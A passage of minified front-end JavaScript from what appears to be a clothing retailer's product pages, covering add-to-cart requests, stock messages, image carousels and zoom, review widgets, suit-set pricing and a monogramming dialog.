.experience-layouts-shoppableImage").removeClass("not-active")}}),$("body").on("click",".js-qa-pd",function(e){$(this).toggleClass("active"),$(this).find(".qa__a").toggleClass("d-none")}),$(".pd-lp").length>0&&$(".service-banner__wrapper").addClass("inactive")},pdReinit:function(){$(window).on("resize",i.debounce(function(){$(".experience-carouselSlides").each(function(){$(this).slick("reinit")})}))},pdCarousel:function(){$(".js-availability-status--null").parents(".experience-assets-productTile").remove(),$(".experience-carouselSlides").each(function(e){$(this).on("init",function(e,t){$(".experience-carouselSlides .js-read-more-text").each(function(){var e=$(this),t=e.outerHeight()/parseInt(e.css("line-height").replace("px","")),n=e.data("lines")||0,i=e.data("linesmps")||0,s=e.data("linesmls")||0;$(window).width()<=r().smallBreakpoint?t>n?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=n&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):$(window).width()<=r().mediumBreakpoint&&$(window).width()>r().smallBreakpoint?t>i?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=i&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):t>s?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=s&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none"))})});var t=$(this).parent(".carousel-parent");$(this).slick({mobileFirst:!1,infinite:!1,slidesToScroll:1,arrows:t.data("arrows-desktop"),dots:t.data("dots-desktop"),autoplay:t.data("autoplay"),dots:t.data("dots-desktop"),slidesToShow:t.data("slides-desktop"),rows:t.data("rows-desktop"),prevArrow:"<button type='button' class='slick-prev pd-prev'><span></span></button>",nextArrow:"<button type='button' class='slick-next pd-next'><span></span></button>",infinite:t.data("infinite-desktop"),responsive:[{breakpoint:r().smallBreakpoint,settings:{slidesToShow:t.data("slides-mobile"),rows:t.data("rows-mobile"),arrows:t.data("arrows-mobile"),dots:t.data("dots-mobile"),infinite:t.data("infinite-mobile")}}]})})},initAdobeAnalyticsEvents:function(){$(".js-pagedesigner-wrapper").on("click","a",function(e){if(!$(this).closest(".product-tile").length){var t=$(e.target),n="";if(t.is("img"))n=t.attr("alt");else{for(t=$(e.target).children();t.length;)t=t.children();n=t.end().html().trim()}o.fireEvent("content_cta_click",{page:$(this).closest(".js-pagedesigner-wrapper").find(".dynamiclayout").attr("id"),button:n,url:$(this).attr("href")})}})}};t.exports=a},{"../adobelaunch":19,"../product-tile-common":68,"../utils/viewports":92,lodash:5}],49:[function(e,t,n){"use strict";e("../../dialog");var i=e("../../minicart"),r=e("../../page"),s=e("../../util"),o=e("../../promostrips"),a=e("../../friespromotions"),l=e("./promotionalert"),c=e("promise"),u=(e("./validateSelection"),e("./variant")),d=e("lodash"),p=e("./../../utils/stickyelement"),f=e("./../../utils/viewports"),h=e("../../adobelaunch"),v=(f().isViewport.smallViewport,function(e){var t=$(e),n=t.find('input[type="text"][name="Quantity"]'),i=t.find('input[type="hidden"][name="isaddonsproduct"]').val(),r=t.find('input[type="hidden"][name="pageid"]').val(),o=t.find('input[type="hidden"][name="isminipdp"]').val();(0===n.length||isNaN(n.val())||0===parseInt(n.val(),10))&&n.val("1");var a=t.serialize();if(t.find(".js-masterpid").length>0&&t.find(".js-pid").length>0){var l="_"+t.find(".js-masterpid").val()+"_",u="_"+t.find(".js-pid").val()+"_",d=new RegExp(l,"g");a=a.replace(d,u)}return c.resolve($.ajax({type:"POST",url:s.ajaxUrl(Urls.addProduct),data:a}).done(function(){if($(".customshirt").length>0&&$(window).off("beforeunload"),"product set"!==r&&t.parents("#pdpMain").length>0&&(void 0===i||"false"===i)&&$("body").trigger("pdpmain-product-added-to-bag"),h.isEnabled()){var e,n,s=a.split("&"),l=t.data("tracking-custom-source")||null;s.forEach(function(t){var i=t.split("=");"pid"==i[0]?e=i[1]:"quantity"==i[0].toLowerCase()&&(n=i[1])}),t.find('input[name="uuid"]').val()?h.trackEditBagItem(e):h.trackAddToBag(e,n,!1,!1,l,utag_data),o&&h.fireEvent("bag_add_mini_pdp")}}))}),m=function(e,t){var n;if(null!==e&&(e.preventDefault(),e.stopPropagation()),this&&$(this).closest("form").size()>0)n=$(this).closest("form");else if(t&&$(t).is("form"))n=$(t);else if(t&&$(t).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0||this&&$(this).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0){var c=t?$(t):$(this);n=c.parents(".js-pdp-form-wrap").find(".pdpForm")}else if(t&&$(t).closest("form").size()>0)n=$(t).closest("form");else{if(!$(this).hasClass("js-add-custom-shirts"))return;n=$(".js-cs-add-product-form")}var u=n.find('input[type="hidden"][name="masterpid"]').val(),d=$(".js-addons-products-forms form").length>0,p=$(".js-addons-products-forms form:last").hasClass("js-form-product-"+u),f=!1,m=n.find("input[name=ups]");if(m.length>0&&(f="true"===m.val()),v(n).then(function(e){var c=n.find('input[name="uuid"]');if(n.parents(".js-product-set-item, .js-product-detail:not(.pdp-suits)").addClass("current-choice"),c.length>0&&c.val().length>0&&0==$(".js-cs-update").length)r.refresh();else if(c.length>0&&c.val().length>0&&$(".js-cs-update").length>0)r.redirect(s.appendParamToURL(Urls.cartShow,"ups","true"));else if("cart"===window.pageContext.ns)f?r.redirect(s.appendParamToURL(Urls.cartShow,"ups","true")):r.refresh();else{if($(e).find(".js-promostrip-status")){var u=$(e).find(".js-promostrip-status").val();o.handlePromoStripsStatus(u)}if($(t).hasClass("js-qv-add-to-bag"))setTimeout(()=>{i.showMinicartPopup(e,!0,n)},300),$(t).parents(".js-product-tile-quickview").addClass("current-choice"),$(".js-product-detail").removeClass("current-choice");else{$(".customshirt").length>0?($(".js-csBase-button .js-customshirt-option-image").attr("src"),$(".minibag-cs-pretitle").removeClass("d-none"),$(window).off("beforeunload")):($(".current-choice .product-variations").data("product-cart-img")||$(".current-choice .pdp-main__quantity").data("product-cart-img"),$(".minibag-cs-pretitle").addClass("d-none")),d&&!p||i.showMinicartPopup(e,!1)}l.createPromotionAlert(n),a.handleFriesStatus($(e))}}.bind(this)),h.isEnabled()){var g="pdp";$(this).hasClass("js-qv-add-to-bag")?g="quickview":$(this).closest(".js-recommendation").length&&(g="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:g})}},g=function(e){e.preventDefault();var t=!0;if($("#product-set-list").find("form").each(function(){var e=$(this).closest(".js-set-item").attr("data-suit-part"),n=$(this).closest(".js-set-item").attr("data-suit-part-availability");$(this).removeClass("js-no-variant-selected"),$(this).find(".js-masterpid").val()===$(this).find(".js-pid").val()&&($(this).addClass("js-no-variant-selected"),("jacket"===e||"trousers"===e&&n)&&(t=!1,"jacket--false"===n&&"trousers--false"===n?t=!1:"jacket--false"!==n&&"trousers--false"!==n||(t=!0)))}),t){var n=$("#product-set-list").find("form:not(.js-exclude):not(.js-no-variant-selected)").toArray();c.all(d.map(n,v)).then(function(e){var t=[];$(".js-masterpid").each(function(e,n){t.push($(n).val())});var n=[];$(".js-pid").each(function(e,t){n.push($(t).val())}),$(".js-addons-products-forms form").length>0?$("body").trigger("pdpmain-product-added-to-bag"):i.showMinicartPopup(e[e.length-1],!1)})}};t.exports.init=function(e){var t,n,i;t=e&&$(e).closest(".js-product-tile-quickview").length>0,i=(n=t?$(e).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-add-custom-shirts"),u.getOptionsNumber()>=1&&!u.isProductSet()?($("body").on("pdp-variant-selected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-qv-add-to-bag")||n.removeClass("js-validate-selection hide").addClass("js-add-to-cart"),n.length>0&&!$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0&&(n.get(0).type="submit",p.stickyTop($(".js-sticky-marker"),n))}),$("body").on("pdp-variant-deselected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).length>0&&(n.addClass("js-validate-selection").removeClass("js-add-to-cart"),n.get(0).type="button")})):u.isProductSet()||i||(n.hasClass("js-qv-add-to-bag")||n.removeClass("hide button__disabled js-validate-selection").addClass("js-add-to-cart"),n.length>0&&(p.stickyTop($(".js-sticky-marker"),$("#add-to-cart")),n.get(0).type="submit")),$(".js-add-to-cart[disabled]").attr("title",$(".availability-msg").text()),e?e.off("click",".js-add-to-cart").on("click",".js-add-to-cart",m):$(document).off("click",".js-add-to-cart").on("click",".js-add-to-cart",m),$("#add-all-to-cart").off("click").on("click",g),h.isEnabled()&&$(document).off("click","#add-to-cart").on("click","#add-to-cart",function(){var e="pdp";$(this).hasClass("js-qv-add-to-bag")?e="quickview":$(this).closest(".js-recommendation").length&&(e="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:e})})},t.exports.addToCart=function(e,t){null!==e&&e.preventDefault(),m(e,t)}},{"../../adobelaunch":19,"../../dialog":26,"../../friespromotions":30,"../../minicart":40,"../../page":46,"../../promostrips":70,"../../util":86,"./../../utils/stickyelement":91,"./../../utils/viewports":92,"./promotionalert":58,"./validateSelection":63,"./variant":64,lodash:5,promise:7}],50:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util"),s=function(e){var t,n=$("#pdpMain .availability .availability-msg");e?(n.empty(),e.levels.IN_STOCK>0&&(0===(t=n.find(".in-stock-msg")).length&&(t=$("<p/>").addClass("in-stock-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.IN_STOCK):t.text(e.inStockMsg)),e.levels.PREORDER>0&&(0===(t=n.find(".preorder-msg")).length&&(t=$("<p/>").addClass("preorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.PREORDER):t.text(e.preOrderMsg)),e.levels.BACKORDER>0&&(0===(t=n.find(".backorder-msg")).length&&(t=$("<p/>").addClass("backorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.PREORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.BACKORDER):t.text(e.backOrderMsg)),""!==e.inStockDate&&(0===(t=n.find(".in-stock-date-msg")).length&&(t=$("<p/>").addClass("in-stock-date-msg")),t.text(String.format(Resources.IN_STOCK_DATE,e.inStockDate))),e.levels.NOT_AVAILABLE>0&&(0===(t=n.find(".not-available-msg")).length&&(t=$("<p/>").addClass("not-available-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.IN_STOCK?t.text(Resources.NOT_AVAILABLE):t.text(Resources.REMAIN_NOT_AVAILABLE)),n.append(t)):n.html(Resources.ITEM_STATUS_NOTAVAILABLE)},o=function(){i.getJson({url:r.appendParamsToUrl(Urls.getAvailability,{pid:$("#pid").val(),Quantity:$(this).val()}),callback:s})};t.exports=function(){$("#pdpMain").on("change",'.pdpForm input[name="Quantity"]',o)}},{"../../ajax":20,"../../util":86}],51:[function(e,t,n){"use strict";var i=e("./../../util"),r=e("./../../utils/viewports.js");t.exports=function(){!function(){if(r().isViewport.smallViewport&&$(".js-slick-slider").slick({arrows:!1,infinite:!1,draggable:!0,slidesToShow:1,dots:!0,rows:0,adaptiveHeight:!0}),"product"===window.pageContext.ns){var e=$(".reviews-mini__container .js-reviews-title"),t=$(".js-feefo-slot"),n=$(".pdp-main__line-details.mps-d-none").find(".js-reviews-title"),s=$("#reviews-mobile");e.length>0&&(t.addClass("pdp-main__feefo-slot"),$(".pdp-main__feefo-slot .js-reviews-title").data("title")),n.bind("click",function(){i.scrollBrowser(s.offset().top),$(".js-feefo-toggle.pdp-main__feefo-slot__toggle.js-slot-accordion.pdp-main__slot--accordion").delay(500).slideDown(),s.find("h3").addClass("pdp-main__tab--icon-minus")}),$(".js-feefo-scrolltoall").on("click",function(){$("html, body").animate({scrollTop:$(".js-feefoallreviews").position().top-$(".header--sticky").height()}),$(".feefowidget-sort-selected").focus()});var o=new MutationObserver(function(e){$.each(e,function(e,t){"childList"!==t.type&&"subtree"!==t.type||($(".feefowidget-sentiment-features__reviews a").length<=1?$(".feefowidget-sentiment-widgets-features-sentiments").addClass("d-none"):$(".feefowidget-sentiment-widgets-features-sentiments").removeClass("d-none"))})});$(".feefo-review-widget-product").length>0&&o.observe($(".feefo-review-widget-product")[0],{childList:!0,subtree:!0})}}()}},{"./../../util":86,"./../../utils/viewports.js":92}],52:[function(e,t,n){"use strict";e("../../dialog");var i=e("./zoom"),r=e("../../utils/viewports"),s=(e("../../util"),e("lodash")),o=(e("../../adobelaunch"),e("../../../static/default/lib/player")),a=function(){i.init($(".pdpimage__wrap .slick-current .pdp-main__image"),.4,1,3)},l=function(){i.init($(".pdpimage__wrap .slick-list"),.4,1,3,"cs_zoom",!0),$(".js-main-carousel").on("afterChange",function(){$(".js-main-carousel").find(".slick-active").find(".js-vimeo-player").length>0?$(".pdpimage__wrap .slick-list").panzoom("disable"):$(".pdpimage__wrap .slick-list").panzoom("enable")})};function c(e){var t=e.find(".slick-slide"),n=t.filter(function(){return $(this).find("iframe").length>0});if(n.length){var i=0;t.not(n).each(function(){var e=$(this).outerHeight();e>i&&(i=e)}),i||(i=t.first().outerHeight()),n.css("height",i+"px"),n.find("iframe").css({height:"100%",width:"100%"})}}function u(e){$(window).off("resize.iframeSlide thumbs").on("resize.iframeSlide thumbs",s.debounce(function(){c(e);var t,n=(t=$(".js-pdp-main-thumbnails").length||0,Math.min(4,t));e.slick("slickSetOption","slidesToShow",n,!0),e.slick("setPosition")},150))}var d=function(){$(".js-main-carousel").length>0&&($(".js-main-carousel").not(".slick-initialized").slick({arrows:!1,speed:300,slidesToShow:1,draggable:!1,infinite:$(".js-pdp-main-thumbnails").length>4}),$(".js-main-carousel-for-thumbnails").not(".slick-initialized").on("init",function(){var e,t=$(this);c(t),t.on("setPosition",function(){c(t)}),t.on("lazyLoaded",function(){c(t)}),u(t),$(window).on("resize.iframeSlide",function(){clearTimeout(e),e=setTimeout(function(){c(t)},120)})}).slick({arrows:$(".js-pdp-main-thumbnails").length>4,slidesToShow:$(".js-pdp-main-thumbnails").length>=4?4:$(".js-pdp-main-thumbnails").length,slidesToScroll:1,infinite:$(".js-pdp-main-thumbnails").length>4,draggable:!0,focusOnSelect:!0,vertical:!0,asNavFor:".pdpimage__wrap"}));$(".pdpimage__item").removeClass("v-hidden position-absolute")},p=$(".panzoom");p.panzoom({increment:.5,duration:300,minScale:1,maxScale:5,contain:"invert",disablePan:!0,cursor:"move"}),$(".panzoom").on("panzoomend",function(e,t,n,i){n[0]>1?$(".panzoom").panzoom("option",{disablePan:!1}):$(".panzoom").panzoom("option",{disablePan:!0})}),$(".js-pdpimage-slider, .ps-images").on("afterChange",function(e,t,n,i){p.panzoom("zoom",1)}),$(".js-main-carousel-for-thumbnails").on("beforeChange",function(e,t,n,r){$(".pdp-main__image").panzoom("zoom",1),i.init($(".pdpimage__wrap .slick-current .pdp-main__image"),.4,1,3)}),t.exports=function(){var e=r().isViewport.smallViewport;e?($(".pdpimage__wrap").slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,slidesToScroll:1}),$(".pdpimage__item").removeClass("v-hidden position-absolute"),l()):(d(),a()),$(".js-pdp-main-video").on("click",function(){var e=$(this).find("iframe"),t=new o(e.get(0));t.getPaused().then(function(e){1!=e?t.pause():t.play()})}),$(window).on("resize",s.debounce(function(){r().isViewport.smallViewport&&!e?(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!0,draggable:!0},!0),$(".js-image-link").off(),l()):!r().isViewport.smallViewport&&e&&(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!1,draggable:!1},!0),d(),a())}))}},{"../../../static/default/lib/player":95,"../../adobelaunch":19,"../../dialog":26,"../../util":86,"../../utils/viewports":92,"./zoom":66,lodash:5}],53:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../send-to-friend"),s=e("../../storeinventory/product"),o=e("../../tooltip"),a=e("../../util"),l=e("./addToCart"),c=e("./availability"),u=e("./image"),d=e("./video"),p=e("./productNav"),f=e("./productSet"),h=e("./variant"),v=e("../../gridselection"),m=e("./options"),g=e("lodash"),w=e("./quantity-input"),_=e("./sizingguide"),b=e("./feefo"),y=e("./pdpsizeselectpanel"),j=e("../../utils/first-last-child-classes-marker"),k=e("../../globaloverlays"),C=e("../../../js/utils/viewports"),x=(e("../../scrollbar"),e("../../adobelaunch"));function S(){var e,t,n=$("#pdpMain");if(e=$(".js-accordion .js-slot-accordion"),(t=$(".js-accordion h3.pdp-main__tab")).on("click",function(){return e.slideUp(),t.not($(this)).removeClass("pdp-main__tab--icon-minus"),$(this).hasClass("pdp-main__tab--icon-minus")?$(this).removeClass("pdp-main__tab--icon-minus"):($(this).addClass("pdp-main__tab--icon-minus"),$(this).next().slideDown()),!1}),"product"===window.pageContext.ns&&$(window).resize(g.debounce(function(){t.is(":visible")||e.show()},100)),l.init(),c(),h.init(),m(),u(),d(),y(),r.initializeDialog(n),f(),w(),_.initPdpSizingGuide(),q(),n.find(".js-product-content").each(function(){v.init($(this))}),SitePreferences.STORE_PICKUP&&s.init(),function(){var e=$(".js-product-long-description");e.prop("scrollHeight")>e.outerHeight()&&($(".js-read-more-description, .js-hide-description").on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),$(".js-read-more-description").attr("aria-expanded","false"==$(".js-read-more-description").attr("aria-expanded")?"true":"false"),$(".js-read-more-description").attr("aria-label","false"==$(".js-read-more-description").attr("aria-expanded")?"Read more product description":"Hide product description"),$(".js-read-more-description-text").toggleClass("hide")}),$(".js-read-more-description").removeClass("hide"));$(".js-read-more-description-text").not(".hide").on("click",function(e){x.isEnabled()&&x.fireEvent("pdp_top_description_open")}),$(".js-read-more-description-text.hide").on("click",function(e){x.isEnabled()&&x.fireEvent("pdp_top_description_hide")})}(),T(),function(){if($(".js-pdpcolourswatch").on("keydown",function(e){if(13==e.keyCode||32==e.keyCode){e.preventDefault();var t=a.appendParamToURL($(this).attr("href"),"event_type","keyboard");window.location.href=t}}),window.location.href.indexOf("pf=pdp_colour_swatch")>-1&&window.location.href.indexOf("event_type=keyboard")>-1){var e=window.location.href,t=e.replace("&event_type=keyboard","");$(document).trigger("click"),$(".js-pdpcolourswatch").first().focus(),window.history.replaceState({},document.title,t)}}(),j.markSideElements(),k.init(),R(),n.on("click",".wl-action",function(){var e=a.getQueryStringParams($(".pdpForm").serialize());e.cartAction&&delete e.cartAction;var t=a.appendParamsToUrl(this.href,e);this.setAttribute("href",t)}),n.on("change",".product-options select",function(){var e=n.find(".product-add-to-cart .price-sales"),t=$(this).children().filter(":selected").first();e.text(t.data("combined"))}),n.on("click",".thumbnail-link, .unselectable a",function(e){e.preventDefault();var t=$(this);t.parent(".pdp-main__thumbnail-item").addClass("pdp-main__thumbnail-item--selected"),$(".thumbnail-link").not(t).parent(".pdp-main__thumbnail-item").removeClass("pdp-main__thumbnail-item--selected")}),$(".size-chart-link a").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href")})}),b(),$(".js-add-waistcoat-button").on("click",function(){$(".js-product-content-wrapper").removeClass("d-none"),$(this).addClass("d-none").attr("aria-expanded",!0),$(this).parent().find(".js-attribute-swatch").first().focus()}),$(".js-product-set-item select.js-qty").on("change",function(){A(!1)}),x.isEnabled()){if(null!==window.location.hash&&window.location.hash.length>0){var o=window.location.hash.split("&");o.length>0&&o.forEach(function(e){var t=e.split("=");"start"==t[0]&&x.trackProductPosition(t[1],utag_data)})}$(".js-pdp-more-info").on("click",".js-accordion",function(){$(this).data("analitycs-id")&&x.fireEvent("pdp_concertina_click",{concertina:$(this).data("analitycs-id")})})}$(document).on("size-panel-opened",function(){j.markSideElements(),q()}),$(document).on("pdp-variant-updated",function(e,t){var n=$(t),i=n.parents(".js-product-tile-quickview").length>0;if($(".js-product-set-item").length>0&&!i){var r=$(".js-add-all-to-cart");r.html(r.attr("data-text")).removeClass("btn-error bg-red4 no-border")}if(T(),j.markSideElements(),A(!1),k.init(),$(t).parent().hasClass("selected")&&$(t).parent().hasClass("waistcoatSize")){var s=$(".js-waistcoat-section");s.find(".js-product-content-wrapper").addClass("d-none"),s.find(".js-add-waistcoat-button").attr("aria-expanded",!1).removeClass("d-none").focus()}if($(".js-set-item").length){var o=n.attr("data-element-id");A(!1),$("[data-element-id="+o+"]").closest(".js-product-set-item").find("select.js-qty").on("change",function(){A(!1)})}q(),R()}),$(".js-ct-overlay").on("click",function(e){x.isEnabled()&&x.fireEvent("pdp_i_icon_clicks")}),$(".js-add-to-cart-sticky-button").on("click",function(){$("#add-to-cart").trigger("click")})}function T(){$(".js-remove-optional-product").on("click",function(){$(this).parent().find('.js-attribute-swatch[aria-checked="true"] div').click()})}function E(e,t){var n=$(".js-demo-currency-format").last().html(),i="."===n.replace(/<\!--.*?-->/g,"").replace(/[^0-9,.]/g,"").charAt(1)?"de-DE":"en-US",r=Number.isInteger(Number(e)),s={minimumFractionDigits:r?0:2,maximumFractionDigits:r?0:2},o=e.toLocaleString(i,s);return t?n.replace(/<\!--.*?-->/g,"").replace(/(\d[\d,.]*)(?=\D*$)/,o):o}function A(e){if($(".js-set-item").length){var t=0,n=0,i=0,r=0,s=$(".js-price-display").find(".js-now-price span"),o=$(".js-price-display").find(".js-was-price span");if($(".js-set-item").each(function(){var e=$(this).find(".js-qty").length?parseFloat($(this).find(".js-qty").val()):1;$(this).find(".js-shirt-summary").length&&"waistcoat"===$(this).attr("data-suit-part")&&"true"===$(this).find(".js-product-variations").attr("data-is-variant-selected")?(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1):"waistcoat"!==$(this).attr("data-suit-part")&&$(this).find(".js-shirt-summary").length&&(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1)}),0!=r){var a=n-i,l=$(".price-diff"),c=l.text().replace(/(\d{1,3}(?:[.,]\d{3})*(?:[.,]\d+)?)/,E(a,!1));if(l.text(c),s.first().html("now "+E(i,!0)),s.eq(1).html(E(i,!0)),o.first().html("was "+E(n,!0)),o.eq(1).html(E(n,!0)),$(".js-now-price-bottom span").first().html("now "+E(t,!0)),$(".js-now-price-bottom span").eq(1).html(E(t,!0)),$(".js-product-set-piece").html($(".js-product-set-piece").attr("data-"+r+"-piece-suit-text")),!e){var u="The price of the product set is "+E(t,!0);$(".js-alerts-container").html("").append("<p>"+u+"</p>")}}0==r&&($("#add-all-to-cart").addClass("button__disabled"),$("#product-set-list").addClass("d-none").removeClass("d-block"),$(".js-product-detail-set").removeClass("d-none").addClass("d-block"),$(".js-product-detail-full-oos").removeClass("d-none"),$(".js-product-set-piece").addClass("d-none")),$(".js-oos-enabling").length>0&&$("#add-all-to-cart").addClass("button__disabled")}}function q(){const e=$(".js-attribute-swatch[collar-alpha-size]").not(".nonexistent");if(0===e.length)return;const t=e.first().width()+10,n=$('[data-variation-attr-id="collarSize"]'),i=n.width();let r=0,s=null,o=null,a=null;$(".js-alpha-size-bar").remove(),e.each(function(){var e;s=$(".js-alpha-size-bar").last(),a=$(this).attr("collar-alpha-size"),o=$("[alpha-size-group="+a+"]").last(),(0===s.length||r>i-t)&&n.append((e=s.length>0?parseInt(s.attr("data-index"),10)+1:0,r=0,s=$('<div data-index="'+e+'" class="js-alpha-size-bar alpha-size-bar position-absolute d-flex flex-wrap col-100"></div>'))),(0===o.length||r>i-t||0===r)&&s.append(function(e){return o=$('<div class="alpha-size-group position-relative grey2" data-sizes="0" alpha-size-group="'+e+'"><span class="alpha-size-group__name position-absolute bg-white">'+e+"</span></div>")}(a)),o.attr("data-sizes",parseInt(o.attr("data-sizes"),10)+1),r+=t})}function L(){const e=$("#add-to-cart"),t=$(".js-add-to-cart-sticky-panel");if(e.length>0&&t.length>0){const n=e.offset().top;$(window).scrollTop()+$(window).height()>=n?t.removeClass("active"):t.addClass("active")}}function R(){const e=$(".js-selected-sizes-scroll");let t,n,i=!1;e.length>0&&e[0].scrollWidth>e.outerWidth()&&(e.on("mousedown touchstart",function(r){i=!0,t=(r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left,n=e.scrollLeft()}),e.on("mouseleave mouseup touchend",function(){i=!1}),e.on("mousemove touchmove",function(r){if(!i)return;r.preventDefault();const s=1*((r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left-t);e.scrollLeft(n-s)}),e.addClass("cursor-pointer").find(".sticky-selectors__selector").addClass("cursor-pointer"))}var I={initializeEvents:S,init:function(){$("#pdpMain .js-product-detail .product-tabs").tabs(),p(),o.init(),A(!0),S(),$(window).on("resize",g.debounce(function(){j.markSideElements(),q(),L()})),$(window).on("scroll ajaxSuccess",function(){$(".sticky-selectors").length>0&&function(e){var t=0,n=$(".pdpgallery__wrap"),i=$(".header.header--sticky"),r=$(".banner-strip");if(C().isViewport.smallViewport)if(i.length>0)e.css("top",i.outerHeight(!0)+"px"),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=i.outerHeight(!0));else{var s=r.length>0?r.outerHeight(!0):0;e.css("top",s),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=s)}else if(i.length>0){var o=$(".pdp-main__breadcrumb").outerHeight()+i.outerHeight();if(t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=o),n.length>0){var a=Math.round(n.offset().top-$(window).scrollTop());a<=o&&a>i.outerHeight()?e.css("top",a+"px"):a<i.outerHeight()&&e.css("top",i.outerHeight()+"px")}}}($(".sticky-selectors")),L()}),$(document).on("pdp-variant-selected",function(){L(),$(".js-add-to-cart-sticky-button").off().on("click",function(){$("#add-to-cart").trigger("click")})})}};t.exports=I},{"../../../js/utils/viewports":92,"../../adobelaunch":19,"../../dialog":26,"../../globaloverlays":31,"../../gridselection":32,"../../scrollbar":73,"../../send-to-friend":76,"../../storeinventory/product":82,"../../tooltip":84,"../../util":86,"../../utils/first-last-child-classes-marker":88,"./addToCart":49,"./availability":50,"./feefo":51,"./image":52,"./options":54,"./pdpsizeselectpanel":55,"./productNav":56,"./productSet":57,"./quantity-input":59,"./sizingguide":61,"./variant":64,"./video":65,lodash:5}],54:[function(e,t,n){"use strict";var i=e("./variant"),r=e("./updateColourSwatchLinks"),s=e("../../dialog"),o=e("../../monogram"),a=e("../../ajax"),l=(e("../../util"),Resources.SIZE_SHORTHAND,e("../../scrollbar")),c=e("../../utils/viewports"),u=e("../../last-visited"),d=e("lodash");function p(){$(".js-monogramming-option").on("click",function(e,t){if(t=t||{},$("#pdpMain").length>0||!t.monogramSelected){e.preventDefault();var n,u=$(this);if(u.hasClass("js-monogram-added")){i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,void 0,null);var d=u.attr("data-option-id");return r.updatelinks("dwopt",d,"NO"),!1}if(u.closest("#QuickViewDialog").length>0){var p=$("#QuickViewDialog");0===(n=$("#dialog-container")).length&&(n=$('<div id="dialog-container" class="monogram wizard-mono js-quick-view"/>')),a.load({type:"POST",url:u.attr("data-href"),dataType:"html",callback:function(e){n.html(e),n.insertAfter(p),p.hide(),o.init(),$(".js-navheader").parent().off("click")}})}else s.open({url:$(".js-monogramming-option").attr("data-href"),options:{buttons:[],closeOnEscape:!0,title:"",dialogClass:"ui-monogram",clickOutsideTrigger:"ui-monogram",open:function(){if($("#js-monogram-form").length>0){var e=navigator.userAgent.toLowerCase().indexOf("android")>-1;o.init(),$(".js-cs-option-value-grid").off("click",".js-cs-option-item"),$(".js-cs-option-value-grid").on("click",".js-cs-option-item",function(e){var t=$(this),n=t.find("input").attr("name"),i=t.find("input").attr("value"),r=t.parents(".js-cs-option-value-grid").hasClass("has-dependencies"),s=$("input[name="+n+"]").closest(".js-cs-option-item.selected");if((r||t.hasClass("selected")||$(e.target).hasClass("js-cs-sleeve-recom-text"))&&(!r||t.hasClass("selected")||!t.hasClass("enabled"))||t.hasClass("disabled")||$(e.target).hasClass("js-cs-sleeve-recom-text")?t.hasClass("disabled")&&$(e.target).hasClass("js-update-initials-button")&&($(".js-monogram-back").click(),$(".js-initials-container").click()):($("input[name="+n+"]").closest(".js-cs-option-item").removeClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","false"),t.addClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","true"),t.find("input").iCheck("check"),function(e,t,n){$(".js-"+e+"-input").attr("value",t),"monogramingOption"==e&&"Y"===t?$(".js-monogram-preview").addClass("d-flex"):"otpMonogramFont"==e?"NA"!=$(".js-otpMonogramFont-input").attr("value")&&(o.initMonogramFont(t),o.monogramFontOptionClickEvent(e,n)):"otpMonogramColour"==e&&$(".js-monogram-preview").removeClass($(".js-monogram-preview").attr("monogram-color")).attr("monogram-color",t).addClass(t)}(n,i,s)),"NA"==i)h(1,1,!0);else{h($(".js-monogram-step-section.active").attr("data-step"),4)}}),$(".js-monogram-next").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e+1;e<4&&(f(t),v(),h(t,4))}),$(".js-monogram-back").on("click",function(){var 